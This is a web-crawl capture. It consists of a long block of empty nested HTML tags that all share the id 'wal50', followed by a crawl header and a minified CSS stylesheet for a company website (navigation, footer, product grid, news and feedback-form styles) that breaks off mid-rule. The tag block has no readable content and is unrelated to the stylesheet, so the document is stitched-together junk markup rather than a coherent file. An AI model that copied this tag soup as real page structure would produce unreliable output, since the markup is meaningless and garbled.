id='wal50'></p><small id='wal50'><li id='wal50'></li><button id='wal50'><tfoot id='wal50'><i id='wal50'></i></tfoot></button><tbody id='wal50'><em id='wal50'></em></tbody></small></code></tt></ol></big><q id='wal50'><i id='wal50'><span id='wal50'></span><dt id='wal50'><ol id='wal50'></ol><b id='wal50'></b><strike id='wal50'><dir id='wal50'></dir></strike></dt><legend id='wal50'></legend><tr id='wal50'><optgroup id='wal50'><label id='wal50'><select id='wal50'><tt id='wal50'><blockquote id='wal50'></blockquote></tt></select></label></optgroup></tr><b id='wal50'></b></i><dfn id='wal50'></dfn></q></blockquote></tt></sup></sub><option id='wal50'></option><td id='wal50'><big id='wal50'><tfoot id='wal50'></tfoot></big><strong id='wal50'></strong></td><tfoot id='wal50'></tfoot><tfoot id='wal50'><pre id='wal50'><acronym id='wal50'><table id='wal50'><dir id='wal50'></dir></table></acronym></pre></tfoot><tt id='wal50'></tt><strong id='wal50'><u id='wal50'><div id='wal50'><div id='wal50'><q id='wal50'></q></div><strong id='wal50'><dt id='wal50'><sub id='wal50'><li id='wal50'></li></sub></dt></strong></div></u></strong><big id='wal50'></big><th id='wal50'></th><dd id='wal50'><center id='wal50'></center></dd><td id='wal50'></td><ol id='wal50'><dd id='wal50'><th id='wal50'></th></dd></ol><dt id='wal50'><div id='wal50'><abbr id='wal50'><strike id='wal50'></strike></abbr></div></dt><center id='wal50'></center><center id='wal50'></center><bdo id='wal50'><dd id='wal50'><abbr id='wal50'><strike id='wal50'></strike><ul id='wal50'><del id='wal50'><q id='wal50'><tbody id='wal50'><noframes id='wal50'><bdo id='wal50'></bdo><ul id='wal50'></ul></noframes></tbody></q></del></ul><big id='wal50'><big id='wal50'><dt id='wal50'><acronym id='wal50'></acronym><q id='wal50'><select id='wal50'><center id='wal50'><dir id='wal50'></dir></center></select><noscript id='wal50'><strong id='wal50'><tr id='wal50'></tr></strong><label id='wal50'></label><strike id='wal50'></strike><option id='wal50'><u id='wal50'><ol id='wal50'><blockquote id='wal50'></blockquote></ol></u></option><table id='wal50'></table></noscript><i id='wal50'><abbr id='wal50'></abbr></i><thead id='wal50'><strong id='wal50'><b id='wal50'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='wal50'></acronym><sub id='wal50'></sub><optgroup id='wal50'><del id='wal50'><optgroup id='wal50'></optgroup></del><button id='wal50'></button></optgroup><ul id='wal50'><em id='wal50'></em><dir id='wal50'><td id='wal50'></td><address id='wal50'></address><td id='wal50'></td><thead id='wal50'><thead id='wal50'></thead><ul id='wal50'></ul></thead></dir><del id='wal50'></del><thead id='wal50'></thead></ul><acronym id='wal50'></acronym></bdo><legend id='wal50'><font id='wal50'><font id='wal50'><span id='wal50'><tr id='wal50'><option id='wal50'></option></tr></span></font></font></legend><tbody id='wal50'><b id='wal50'><select id='wal50'></select></b></tbody><div id='wal50'><form id='wal50'></form><fieldset id='wal50'><pre id='wal50'><kbd id='wal50'><u id='wal50'><form id='wal50'><li id='wal50'><th id='wal50'><dt id='wal50'></dt></th></li><span id='wal50'></span></form><address id='wal50'></address></u><u id='wal50'><tt id='wal50'></tt></u></kbd></pre><p id='wal50'></p></fieldset></div><tbody id='wal50'><blockquote id='wal50'><style id='wal50'></style></blockquote><u id='wal50'></u></tbody><fieldset id='wal50'></fieldset><form id='wal50'></form><li id='wal50'><abbr id='wal50'></abbr></li><acronym id='wal50'></acronym><tt id='wal50'><dl id='wal50'></dl></tt><fieldset id='wal50'></fieldset><em id='wal50'></em><b id='wal50'></b><p id='wal50'></p><tbody id='wal50'><address id='wal50'></address><dd id='wal50'></dd></tbody><dir id='wal50'></dir><tbody id='wal50'></tbody><ul id='wal50'><select id='wal50'></select></ul><td id='wal50'></td><kbd id='wal50'><tt id='wal50'><q id='wal50'></q></tt></kbd><tfoot id='wal50'><select id='wal50'><abbr id='wal50'></abbr><table id='wal50'></table></select></tfoot><em id='wal50'><optgroup id='wal50'><label id='wal50'></label><ol id='wal50'><dir id='wal50'><label id='wal50'></label><form id='wal50'><thead id='wal50'><tbody id='wal50'></tbody></thead></form></dir><table id='wal50'><form id='wal50'><table id='wal50'><legend id='wal50'><li id='wal50'></li><big id='wal50'><span id='wal50'><optgroup id='wal50'><span id='wal50'></span></optgroup></span></big></legend><noscript id='wal50'></noscript><div id='wal50'><code id='wal50'><sup id='wal50'><kbd id='wal50'></kbd></sup><thead id='wal50'><small id='wal50'></small></thead></code></div><dt id='wal50'></dt></table></form></table><abbr id='wal50'><small id='wal50'></small></abbr></ol></optgroup><abbr id='wal50'><optgroup id='wal50'></optgroup></abbr><sup id='wal50'></sup><abbr id='wal50'><style id='wal50'><strike id='wal50'><b id='wal50'><i id='wal50'></i></b></strike></style></abbr></em><table id='wal50'></table><dl id='wal50'></dl><strike id='wal50'></strike><tt id='wal50'><p id='wal50'></p></tt><div id='wal50'><noscript id='wal50'></noscript><dt id='wal50'><bdo id='wal50'><strong id='wal50'><sup id='wal50'><acronym id='wal50'></acronym></sup></strong></bdo><blockquote id='wal50'><tbody id='wal50'></tbody><tbody id='wal50'><dl id='wal50'></dl><del id='wal50'></del><ins id='wal50'><dfn id='wal50'><button id='wal50'></button></dfn></ins><td id='wal50'></td><option id='wal50'></option><tbody id='wal50'><sub id='wal50'><acronym id='wal50'><font id='wal50'><ins id='wal50'></ins></font><tr id='wal50'></tr></acronym></sub></tbody><dir id='wal50'></dir><address id='wal50'><bdo id='wal50'></bdo></address></tbody></blockquote><form id='wal50'><q id='wal50'><dd id='wal50'><fieldset id='wal50'></fieldset></dd></q></form><ol id='wal50'></ol><tfoot id='wal50'></tfoot></dt></div><pre id='wal50'><tt id='wal50'></tt><noframes id='wal50'></noframes></pre><dir id='wal50'><tt id='wal50'><q id='wal50'></q><select id='wal50'><dir id='wal50'></dir><ins id='wal50'><li id='wal50'></li></ins><small id='wal50'><ul id='wal50'></ul></small><pre id='wal50'></pre></select></tt><ul id='wal50'></ul></dir><th id='wal50'></th><ol id='wal50'><sup id='wal50'><i id='wal50'><pre id='wal50'><table id='wal50'></table></pre></i></sup></ol><option id='wal50'></option><dt id='wal50'></dt><sup id='wal50'></sup><big id='wal50'></big><thead id='wal50'></thead><p id='wal50'></p><td id='wal50'><acronym id='wal50'><div id='wal50'><tt id='wal50'></tt></div><fieldset id='wal50'></fieldset><bdo id='wal50'></bdo><em id='wal50'><font id='wal50'></font></em></acronym></td><dir id='wal50'></dir><u id='wal50'></u><strong id='wal50'><td id='wal50'></td></strong><tt id='wal50'></tt><q id='wal50'><legend id='wal50'><bdo id='wal50'><bdo id='wal50'><legend id='wal50'><b id='wal50'><strong id='wal50'><label id='wal50'><sup id='wal50'><u id='wal50'><sup id='wal50'></sup></u><big id='wal50'></big><select id='wal50'></select></sup><p id='wal50'></p></label></strong></b></legend></bdo><noscript id='wal50'></noscript><dt id='wal50'></dt></bdo></legend></q><small id='wal50'></small><b id='wal50'></b><li id='wal50'><p id='wal50'><label id='wal50'><table id='wal50'><sup id='wal50'><em id='wal50'></em></sup></table><blockquote id='wal50'></blockquote></label></p></li><blockquote id='wal50'></blockquote><dd id='wal50'><thead id='wal50'></thead><abbr id='wal50'><noscript id='wal50'><tbody id='wal50'><style id='wal50'><sup id='wal50'><pre id='wal50'></pre></sup><em id='wal50'></em></style></tbody><optgroup id='wal50'><tbody id='wal50'><kbd id='wal50'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='wal50'></tfoot><big id='wal50'><thead id='wal50'></thead></big></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.hduff.net/Content/C_IMG/m213/green/style.css
body_size: 11116
content:
@charset "utf-8";html,body,h1,h2,h3,h4,h5,h6,li,p,ul{margin:0px;padding:0px;font-family:Arial,Helvetica,sans-serif}html{overflow-x:hidden;font-size:16px}body{margin:0px auto;padding:0px;}a{color:#333;text-decoration:none;cursor:pointer}a:focus,a:hover{color:#3db45e}a,button,input,p,span{transition:all .3s}h1,h2,h3,h4,h5,h6{font-weight:400}li,ul{list-style:none}button,input,textarea{outline:0;background:0 0;border:1px solid #999}button{cursor:pointer}table{border-collapse:collapse}.table td,.table th{border:1px solid #999}@media only screen and (max-width:1366px){html{font-size:14px}}@media only screen and (max-width:768px){html{font-size:12px}}img{max-width:100%}.container{padding:0 15px;max-width:1200px;margin:0 auto}.flex{display:flex}.flex-c{display:flex;flex-direction:column}.jc-sb{justify-content:space-between}.jc-fe{justify-content:flex-end}.jc-c{justify-content:center}.jc-sa{justify-content:space-around}.ai-c{align-items:center}.ai-fs{align-items:flex-start}.flex-w{flex-wrap:wrap}.maxline-2{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.icon{background-image:url(/Content/C_IMG/m213/icon-sprite.png);display:inline-block;position:relative}.icon-play{width:96px;height:96px;background-position:0 0}.icon-rocket{width:44px;height:56px;background-position:-96px 0}.icon-plus{width:50px;height:50px;background-position:-192px 0}.icon-reward{width:52px;height:53px;background-position:-140px 0}.icon-reward-1{width:42px;height:48px;background-position:-242px 0}.icon-bag{width:52px;height:46px;background-position:-284px 0}.icon-contact1{width:27px;height:32px;background-position:-166px -56px}.icon-contact2{width:37px;height:38px;background-position:-404px 0}.icon-contact3{width:34px;height:28px;background-position:-193px -56px}.icon-location{width:15px;height:23px;background-position:-577px 0}.icon-plane{width:25px;height:23px;background-position:-227px -56px}.icon-phone{width:17px;height:20px;background-position:-252px -56px}.icon-clock{width:20px;height:20px;background-position:-269px -56px}.icon-search{width:19px;height:19px;background-position:-289px -56px}.icon-search-w{width:19px;height:19px;background-position:-308px -56px}.icon-date{width:21px;height:19px;background-position:-327px -56px}.icon-google{width:11px;height:17px;background-position:-348px -56px}.icon-facebook{width:8px;height:16px;background-position:-592px 0}.icon-download{width:20px;height:16px;background-position:-359px -56px}.icon-twitter{width:21px;height:16px;background-position:-379px -56px}.icon-linkedin{width:15px;height:15px;background-position:-400px -56px}.icon-share{width:16px;height:15px;background-position:-415px -56px}.icon-vimeo{width:15px;height:14px;background-position:-431px -56px}.icon-tag{width:17px;height:14px;background-position:-446px -56px}.icon-arrow-g{width:8px;height:12px;background-position:-577px -23px}.icon-arrow-w{width:8px;height:12px;background-position:-585px -23px}.icon-arrow-green{width:8px;height:12px;background-position:-463px -56px}.icon-envelope{width:18px;height:12px;background-position:-471px -56px}.icon-long-arrow{width:14px;height:11px;background-position:-489px -56px}.icon-long-arrow-w{width:14px;height:11px;background-position:-503px -56px}.icon-sub-g{width:15px;height:3px;background-position:-336px -38px}.icon-sub{width:15px;height:3px;background-position:-351px -38px}.icon-about1-g{width:34px;height:38px;background-position:-336px 0}.icon-about2-g{width:38px;height:36px;background-position:-501px 0}.icon-about3-g{width:30px;height:37px;background-position:-441px 0}.icon-about4-g{width:35px;height:35px;background-position:-96px -56px}.icon-about1-w{width:34px;height:38px;background-position:-370px 0}.icon-about2-w{width:38px;height:36px;background-position:-539px 0}.icon-about3-w{width:30px;height:37px;background-position:-471px 0}.icon-about4-w{width:35px;height:35px;background-position:-131px -56px}.hover-about1-w:hover .icon-about1-g,li.active .hover-about1-w .icon-about1-g{background-position:-370px 0}.hover-about2-w:hover .icon-about2-g,li.active .hover-about2-w .icon-about2-g{background-position:-539px 0}.hover-about3-w:hover .icon-about3-g,li.active .hover-about3-w .icon-about3-g{background-position:-471px 0}.hover-about4-w:hover .icon-about4-g,li.active .hover-about4-w .icon-about4-g{background-position:-131px -56px}.hover-sub-g:hover .icon-sub{background-position:-336px -38px}.aboutus-main li.active .icon-arrow-g,.hover-arrow-w:hover .icon-arrow-g{background-position:-585px -23px}.hover-arrow-g:hover .icon-arrow-w{background-position:-577px -23px}.hover-long-arrow-w:hover .icon-long-arrow{background-position:-503px -56px}header{position:relative;z-index:100;box-shadow:0 0 5px #b3b3b3;}.top-logo,.top-logo img{max-width:180px;}.top-nav li{position:relative;}.top-nav a{font-size:.9375rem;line-height:32px;color:#444;padding:33px 23px;display:block;position:relative;z-index:5;text-transform:uppercase;white-space:nowrap;}.top-nav a.inmenu_1,.top-nav a:hover{color:#FFF;background:#3db45e}.top-nav .submenu{position:absolute;background:#FFF;z-index:5;display:none;}.top-nav li:hover .submenu{display:block;}.top-nav .submenu a{padding:10px 20px;text-transform:unset;}.top-search{padding:0 20px;}.top-search-box{width:0;overflow:hidden;transition:all .3s;}.top-search-box.active{width:150px;border:1px solid #777;}.top-search-box button,.top-search-box input{height:30px;box-sizing:border-box;border:0;}.top-search-box input{width:120px;color:#444;padding:0 10px;}.top-search-box button{width:30px;}.top-search-btn{border:0;}.top-search-btn .icon.active{background:0 0;transition:all .3s;}.top-search-btn .icon::after,.top-search-btn .icon::before{position:absolute;content:"";display:block;width:100%;left:0;height:3px;background:#444;transition:all .3s;opacity:0;}.top-search-btn .icon::before{top:100%;}.top-search-btn .icon::after{top:0;}.top-search-btn .icon.active::before{top:50%;transform:translateY(-50%) rotate(135deg);opacity:1;}.top-search-btn .icon.active::after{top:50%;transform:translateY(-50%) rotate(-135deg);opacity:1;}.shownav-btn{display:none;}footer{background:url(/Content/C_IMG/m213/footer-back.jpg) no-repeat center;background-size:cover}.footer-main-title{padding-bottom:20px;color:#FFF;font-size:1.4rem;}.footer-question{padding-bottom:30px;padding-top:80px;border-bottom:1px solid #454545;}.footer-question p{font-size:26px;color:#FFF}.footer-question button{background:#3db45e;color:#FFF;padding:20px 23px;border:0;font-size:16px;text-transform:uppercase;}.footer-main{padding-top:40px;padding-bottom:20px;}.footer-intro-box{width:300px;}.footer-intro-text{color:#e4e6e8;font-size:.9rem;line-height:1.6;padding-bottom:20px;}.send-box{height:55px;}.send-box input{border:0;background:#FFF;width:240px;box-sizing:border-box;padding:0 20px;font-size:1.0625rem;}.send-box button{border:0;width:60px;background:#3db45e;}.footer-nav li{margin-bottom:7px;}.footer-nav a{color:#e4e6e8;margin-left:13px;}.footer-address{width:300px;}.footer-address li{margin-bottom:15px;font-size:1.0rem;}.footer-address a{display:block;color:#e4e6e8;font-size:1.0rem;line-height:1.65;}.footer-address .icon-box{flex:0 0 auto;width:37px;height:28px;display:flex;align-items:center;}.copyright{background:#010101;padding:15px 0;color:#CCC;font-size:12px;}.copyright p,.copyright p a{color:#CCC;font-size:12px;line-height:25px}.footlinks{clear:both;margin:0px auto;padding:5px 10%;height:auto;font-size:9pt;line-height:140%;color:#CCC;text-align:center;background:#010101;}.footlinks a:link,.footlinks a:visited{font-size:9pt;line-height:140%;color:#CCC;margin-right:3px;}.footer-social li{margin-left:15px}.footer-social li a{display:block;height:37px;width:37px;border-radius:50%;border:1px solid #838383;line-height:37px;text-align:center}.footer-social li a:hover{background:#3db45e}@media only screen and (max-width:1366px){.top-nav a{padding:20px 10px}}@media only screen and (max-width:768px){header{padding:18px 0}.top-nav a{padding:20px 10px}.top-nav-box{position:absolute;bottom:0;width:100%;left:0}.top-nav{position:absolute;width:0%;background:rgba(255,255,255,.83);display:block;top:0;transition:all .3s;right:0;opacity:0;overflow:hidden}.top-nav-box.active .top-nav{width:100%;opacity:1}.top-nav .submenu{position:unset;background:#FFF}.top-nav li::after{padding:0}.top-search{display:none}.shownav-btn{display:block;height:20px;position:absolute;top:50%;right:15px;width:30px;transform:translateY(-50%);cursor:pointer}.shownav-btn .icon-bars,.shownav-btn::after,.shownav-btn::before{position:absolute;width:100%;height:3px;background:#444;transition:all .3s}.shownav-btn .icon-bars{top:50%}.shownav-btn::before{top:0;content:""}.shownav-btn::after{top:100%;content:""}.shownav-btn.active::before{top:50%;transform:translateY(-50%) rotate(135deg)}.shownav-btn.active::after{top:50%;transform:translateY(-50%) rotate(-135deg)}.shownav-btn.active .icon-bars{opacity:0}.footer-main .container{flex-direction:column;align-items:center}.footer-question button{flex:0 0 auto;white-space:nowrap;padding:15px 12px}.footer-intro-box,.footer-nav{width:100%;margin-bottom:20px}.send-box input{width:100%}.send-box button{flex:0 0 auto}.footer-nav ul{display:flex;flex-wrap:wrap}.footer-nav li{margin:10px}.footer-address{width:100%}.footer-address .icon-box{height:21px}}.container-1350{max-width:1350px}.container-1420{max-width:1420px}.title{font-size:2.8125rem;color:#323232;text-align:center;text-transform:uppercase;font-weight:600;padding:20px 0}.title-text{font-size:.9375rem;line-height:1.73;text-align:center;color:#7a7a7a}.more-btn{border:1px solid #dadada;height:50px;box-sizing:border-box;border-radius:25px;font-size:1rem;color:#7a7a7a;width:182px;margin:25px auto;text-transform:uppercase;position:relative;overflow:hidden;white-space:nowrap}.more-btn::after{position:absolute;left:0;height:100%;width:100%;top:0;transition:all .3s;transform:translateX(-100%);background:#3db45e;display:block;content:""}.more-btn:hover::after{transform:translateX(0)}.more-btn i,.more-btn p{position:relative;z-index:5}.more-btn:hover p{color:#FFF}.more-btn i{margin-left:5px}.unsee{transform:translateY(30px);opacity:0}.moveShow{animation:moveShow 1.5s forwards .1s cubic-bezier(.68,-.55,.27,1.55)}@keyframes moveShow{0%{transform:translateY(60px);opacity:0}100%{transform:translateY(0);opacity:1}}.index header i.icon-search{background-position:-308px -56px}.index header{position:absolute;top:0;width:100%;border-bottom:1px solid rgba(255,255,255,.3);background:0 0;box-shadow:unset}.index .top-nav a{color:#FFF}.index .top-nav .submenu{background:#464646}.index .top-search-box input{color:#FFF}.index .top-search-btn .icon::after,.index .top-search-btn .icon::before{background:#FFF}.slider-wrapper{position:relative}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#FFF;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#FFF;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer;height:40px;width:40px;background:#272727;line-height:1.66;text-align:center;color:#FFF;font-size:1.5rem}.nivo-directionNav a:hover{background:rgba(39,39,39,.6)}.nivo-prevNav{left:20px;transform:rotate(180deg)}.nivo-nextNav{right:20px}.nivo-controlNav{display:none}.index .aboutus{padding:87px 0 70px 0}.index .about-main-lf{border:1px solid #EAEAEA;width:500px;box-sizing:border-box;flex:0 0 auto;margin-right:50px;box-shadow:0 0 40px #d9d9d9}.index .about-main-lf li{padding:39px 30px;overflow:hidden;position:relative;transition:all .3s}.index .about-main-lf li::after{position:absolute;bottom:0;width:440px;height:1px;background:#EAEAEA;left:30px;content:""}.index .about-main-lf li:nth-last-child(1)::after{display:none}.index .about-main-lf .num{position:absolute;right:40px;top:50%;transform:translateY(-50%);color:#e7e7e7;transition:all .3s;font-size:60px;cursor:default}.index .about-title{font-size:1.25rem;color:#3db45e;text-transform:uppercase;position:relative;z-index:5}.index .about-title a{font-size:1rem;color:#7a7a7a;margin-top:29px;display:block}.index .about-title i{margin-left:5px}.index .about-main-lf li.active{background:#3db45e}.index .about-main-lf li.active .num{opacity:.15;color:#FFF;font-weight:600;font-size:10.625rem;top:69%;right:20px}.index .about-main-lf li.active .about-title{color:#FFF}.index .about-main-lf li.active .about-title a{color:#FFF}.index .about-main-rt{position:relative;left:0;width:100%}.index .about-intro-list{position:absolute;top:0;left:0;width:100%;height:100%}.index .about-map img{width:100%}.index .about-intro-list li{width:100%;height:100%;position:absolute;top:0;z-index:-5;opacity:0;transition:all .3s}.index .about-intro-list li.active{z-index:5;opacity:1}.index .about-intro{font-size:1rem;color:#7a7a7a;border:1px solid #dcdcdc;line-height:1.5;padding:45px 35px;bottom:20px;position:absolute;text-align:center;box-shadow:0 0 40px #d9d9d9;z-index:5;background:#FFF}.index .about-intro-nav{position:absolute;bottom:-10px;z-index:10;left:50%;transform:translateX(-50%)}.index .about-intro-nav li{width:10px;height:10px;background:#e6e6e6;border-radius:5px;margin:0 9px;cursor:pointer}.index .about-intro-nav li.active{background:#3db45e}.index .products{padding:60px 0 80px 0;background:#f4f4f4}.index .products-cate{margin-bottom:50px}.index .products-cate li{color:#878787;transition:all .3s;font-size:1.0625rem;padding:12px 23px;background:#FFF;border:1px solid #d8d8d8;margin:0 1%;cursor:pointer}.index .products-cate li:hover{color:#FFF;background:#3db45e}.index .products-cate li:hover a{color:#FFF}.index .products-list li{width:32.7%;margin-bottom:23px}.index .product-pic{position:relative;background:#FFF;overflow:hidden;display:flex;align-items:center;justify-content:center;padding:30px 0}.index .product-pic img{transition:all 2s cubic-bezier(0,.85,1,1.04);max-width:100%;max-height:100%}.index .products-list li:hover .product-pic img{transform:scale(1.3)}.index .product-pic-shadow{height:100%;width:100%;position:absolute;top:0;left:0;background:#32323299;z-index:-5;opacity:0;transition:all .3s}.index .products-list li:hover .product-pic-shadow{z-index:5;opacity:1}.index .product-pic-shadow-border{height:90%;width:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #FFF;display:block}.index .product-pic-shadow-border i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.index .products-text{background:#FFF;transition:all .3s;position:relative;z-index:20;overflow:hidden;padding:15px 0}.index .products-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#434343;transition:all .3s;margin-bottom:10px}.index .products-intro{height:64px;line-height:1.6;font-size:14px;color:#666}.index .products-text-lf{padding-left:5%;width:calc(85% - 53px)}.index .products-text-rt{flex:0 0 auto;margin-left:10%}.index .products-text-rt a{display:block;width:52px;text-align:center;height:18px;border-left:1px solid #FFF}.index .products-more{border-bottom:1px solid #d0d0d0;width:100%}.index .products-more a{background:#f4f4f4;font-size:1rem;text-transform:uppercase;transform:translateY(50%);margin:0 auto;border:0}.index .products-more i{margin-left:5px}.index .video{width:100%;position:relative}.index .video-box .more-btn:hover p{color:#666}.index .video-box .more-btn:hover::after{background:#FFF}.index .video img{width:100%}.index .video-play-btn{border:0;left:50%;transform:translate(-50%,-50%) scale(0);position:absolute;top:35%;transition:all .5s}.index .video:hover .video-play-btn{transform:translate(-50%,-50%) scale(1)}.index .video-text{background:#3db45e;padding:65px 0;transform:translateY(-50%)}.index .video-text .video-title,.index .video-text h3,.index .video-text p{text-align:center;color:#FFF;max-width:768px;padding:0 15px;margin:0 auto 25px auto}.index .video-text h3{font-size:1.875rem;font-weight:600}.index .video-text p{font-size:1rem;line-height:1.625}.index .video-text p.video-title{font-size:25px;}.index .more-btn-w{border-color:#FFF;margin:0 auto}.index .more-btn-w p{color:#FFF;margin:0}.index .news-box{padding:0 0 90px 0;overflow:hidden}.index .news-list li.active{opacity:1}.index #news li{padding-bottom:100px}.index .news-date{width:55px;height:55px;background:#3db45e;color:#FFF;text-align:center}.index .news-pic{display:grid}.index .news-pic img{width:100%;object-fit:contain}.index .news-date{flex:0 0 auto}.index .news-date .d{font-size:20px}.index .news-date .m{font-size:12px}.index .news-info-box{position:relative;width:calc(100% - 55px)}.index .news-info{padding:10px 20px;background:#FFF;box-sizing:border-box;transition:all .3s}.index .news-list li:hover .news-info{box-shadow:5px 5px 20px hsla(0,0%,81%,.29)}.index .news-title{color:#373737;font-size:1.25rem;line-height:1.6;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.index .news-text{color:#909090;font-size:1rem;line-height:1.5}.index .news-info .more-btn{margin:20px 0 0 -20px}.index .news-page{margin-top:30px}.index .news-page ul{border-bottom:1px solid #d6d6d6;margin:0 auto;width:250px}.index .news-page li{margin:0 4px;color:#070707;font-size:1.25rem;padding:18px 14px 28px 14px;transition:all .3s;position:relative;transform:translateY(10px);cursor:default}.index .news-page li.active{background:#3db45e;color:#FFF}.index #news .swiper-pagination-bullet{border-radius:0;height:50px;width:35px;line-height:50px;font-size:30px;text-align:center;background:0 0}.index #news .swiper-pagination-bullet:nth-child(1)::after{content:"1"}.index #news .swiper-pagination-bullet:nth-child(2)::after{content:"2"}.index #news .swiper-pagination-bullet:nth-child(3)::after{content:"3"}.index #news .swiper-pagination-bullet:nth-child(4)::after{content:"4"}.index #news .swiper-pagination-bullet:nth-child(5)::after{content:"5"}.index #news .swiper-pagination-bullet-active{background:#3db45e;color:#FFF}.numbers-box{background:#3db45e;margin-top:190px}.numbers{background:#FFF;text-align:center;padding:40px 0;transform:translateY(-50%);box-shadow:0 0 20px hsla(0,0%,41%,.25)}.numbers li{height:160px;flex-direction:column}.num{font-size:3.125rem;color:#3db45e;margin-top:auto;line-height:.6}.num-text{font-size:1rem;color:#2f2f2f;margin:20px 0;font-weight:600}.index .partners-box{background:#f4f4f4;padding:77px 0 62px 0;overflow:hidden}.index .partners-box .title{margin-bottom:25px}.index .partners-list{position:relative}.index .morebtn{position:absolute;top:50%;transform:translateY(-50%);background:#c3c3c3;height:50px;width:50px;transition:all .3s;line-height:50px;text-align:center;border:0}.index .morebtn:hover{background:#999}.index .morebtn-prev{left:0;transform:translateY(-50%) rotate(180deg)}.index .morebtn-next{right:0}.index .partners-ul{margin:0 50px;position:relative;width:calc(100%-50px);height:141px;overflow:hidden}.index .partners-ul li{border:1px solid #e4e4e4;box-sizing:border-box;width:19%;height:141px;background:#FFF;transition:all .3s cubic-bezier(.65,.05,.36,1);padding:15px;position:absolute;left:0;top:0}.index .partners-ul li:hover{border-top:2px solid #3db45e}.index .partners-ul li img{max-width:100%;max-height:100%;object-fit:contain}@media only screen and (max-width:768px){.index .more-btn{height:40px;width:120px}.index .more-btn p{margin-bottom:0}.index .top-nav{background:rgba(33,33,33,.83)}.index .shownav-btn .icon-bars,.index .shownav-btn::after,.index .shownav-btn::before{background:#FFF}.index .aboutus{padding:45px 0 60px 0}.index .aboutus-main{flex-wrap:wrap}.index .about-main-lf{width:100%;margin-right:0;position:relative;z-index:20}.index .about-main-lf li::after{width:80%}.index .about-map img{max-height:100%;object-fit:contain}.index .about-intro{position:unset}.index .about-intro-nav{bottom:-20px}.index .about-intro-list li{height:unset}.index .products-cate li{margin:0 5px;padding:6px 10px}.index .products-list li{width:49%}.index .products-text-lf{width:calc(95% - 46px)}.index .products-text-rt{flex:0 0 auto;margin-left:15px}.index .products-text-rt a{width:30px}.index .video{display:grid}.index .video-play-btn{top:50%}.index .video-text{padding:20px 0;transform:unset}.index .video-text .video-intro,.video-text h3{margin-bottom:15px}.index .news-box{padding:45px 0}.index .news-list li{width:100%;margin-bottom:60px}.index .news-date{width:65px;height:65px}.index .news-info{padding:10px;top:-35px}.index .news-info .more-btn{margin:10px 0 0 -5px}.numbers-box{margin-top:0}.numbers{transform:unset}.numbers ul{flex-wrap:wrap}.numbers li{width:50%;margin-bottom:15px}.index .partners-ul{height:70px}.index .partners-ul li{height:70px;width:32%}}.inner-nav-box{border-bottom:1px solid #EAEAEA}.inner-nav{padding-top:1.5rem;padding-bottom:1rem}.inner-nav-list a{font-size:.9375rem;color:#8a8a8a}.inner-nav-list i{margin:0 10px}.inner-nav-list a:hover{color:#3db45e}.products-page ul{padding-bottom:5%}.products-page a,.products-page span{display:block;width:50px;height:50px;border:1px solid #e6e6e6;border-radius:2px;margin:0 5px;line-height:50px;text-align:center}.products-page span{background:#e6e6e6;color:#999}.products-page a:hover,.products-page span.ctxt{background:#3db45e;color:#FFF}.content-protypelist .proIntro,.procatekeywords .proCateTags{color:#727272;font-size:.9375rem;line-height:1.6;box-sizing:border-box}.content-protypelist .proIntro{background:#f4f4f4;margin-bottom:3%;padding:2.75% 2.33%}.procatekeywords .proCateTags{margin-bottom:7%}.procatekeywords .proCateTags span a{display:inline-block;margin-right:.9375rem;padding:.625rem .9375rem;background:#f4f4f4}#feedbackForm span.xh,.feedbackForm #feedbackForm .atextarea,.feedbackForm #feedbackForm .fsbtn,.feedbackForm #feedbackForm .lable,.feedbackForm #feedbackForm .submita,.feedbackForm #feedbackForm .text,.feedbackForm #feedbackForm table,.feedbackForm #msg,.feedbackForm .fput,.feedbackForm .ftxt{max-width:unset;float:unset;width:unset;padding:unset;margin:unset;border:unset;height:unset;font-size:unset;line-height:1.5;font-family:Arial;color:#666;background:0 0;text-align:left}.feedbackForm{margin-bottom:3.25rem;max-width:1200px;margin-left:auto;margin-right:auto}.feed-title{font-size:1.875rem;color:#2c2c2c;margin-top:2.5rem;margin-bottom:1.25rem;font-weight:600;text-transform:uppercase}.feedbackForm #feedbackForm td{border:0}.feedbackForm #feedbackForm tbody{display:flex;flex-wrap:wrap}.feedbackForm #feedbackForm tr{border:1px solid #d9d9d9;border-radius:2px;box-sizing:border-box;margin-bottom:22px;padding:18px;font-size:.9375rem;color:#727272}.feedbackForm #feedbackForm tr:nth-child(-n+3){width:32.5%;margin-right:1.25%}.feedbackForm #feedbackForm tr:nth-child(3){margin-right:0}.feedbackForm #feedbackForm tr:nth-child(4){width:49.375%;margin-right:1.25%}.feedbackForm #feedbackForm tr:nth-child(5){width:49.375%}.feedbackForm #feedbackForm tr:nth-child(6){width:100%;display:flex;flex-direction:column}.feedbackForm #feedbackForm tr:nth-child(7){border:0;padding:0}#feedbackForm input,.feedbackForm #feedbackForm #SubmitContent{border:0;font-size:.9375rem;color:#000;padding-left:5px;box-sizing:border-box}.feedbackForm #feedbackForm #SubmitContent{width:100%;margin-top:10px;padding-left:0;box-sizing:border-box}.feedbackForm #feedbackForm .submita{background:#3db45e;color:#FFF;padding:1.125rem 4.75rem;border:0;font-size:1rem;text-transform:uppercase}.prenext-news{border-top:1px 